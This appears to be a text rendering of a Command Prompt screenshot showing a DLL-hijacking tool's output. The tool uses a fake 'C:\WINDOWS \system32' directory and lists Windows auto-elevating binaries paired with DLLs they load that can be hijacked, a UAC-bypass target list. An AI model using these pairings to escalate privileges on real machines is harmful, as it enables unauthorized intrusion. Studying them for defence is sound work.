 Command Prompt
\x64\Release>DLLHijacking.exe
DLL HIJACKING
[+] System directory: C:\WINDOWS\system32
[+] System fake directory: c:\WINDOWS \system32
[+] Running exploit:
[*] Vulnerable: computerdefaults.exe -> PROPSYS.dll
[*] Vulnerable: computerdefaults.exe -> Secur32.dll
[*] Vulnerable: fodhelper.exe -> MLANG.dll
[*] Vulnerable: fodhelper.exe -> PROPSYS.dll
[*] Vulnerable: fodhelper.exe -> Secur32.dll
[*] Vulnerable: netplwiz.exe -> DSROLE.dll
[*] Vulnerable: netplwiz.exe -> netutils.dll
[*] Vulnerable: netplwiz.exe -> samcli.dll
[*] Vulnerable: netplwiz.exe -> SAMLIB.dll
[*] Vulnerable: optionalfeatures.exe -> DUI70.dll
[*] Vulnerable: optionalfeatures.exe -> OLEACC.dll
[*] Vulnerable: printui.exe -> printui.dll
[*] Vulnerable: sdclt.exe -> edputil.dll
[*] Vulnerable: sdclt.exe -> PROPSYS.dll
[*] Vulnerable: systempropertiesadvanced.exe -> netid.dll
[*] Vulnerable: systemreset.exe -> dbgcore.DLL
[*] Vulnerable: wsreset.exe -> licensemanagerapi.dll
[*] Vulnerable: djoin.exe -> dbgcore.DLL
[*] Vulnerable: djoin.exe -> wdscore.dll
[*] Vulnerable: fsquirt.exe -> dwmapi.dll
[*] Vulnerable: fsquirt.exe -> OLEACC.dll
[*] Vulnerable: lpksetup.exe -> CRYPTBASE.dll
[*] Vulnerable: slui.exe -> edputil.dll
[*] Vulnerable: slui.exe -> PROPSYS.dll
[i] Number of test performe: 24/192
\Release>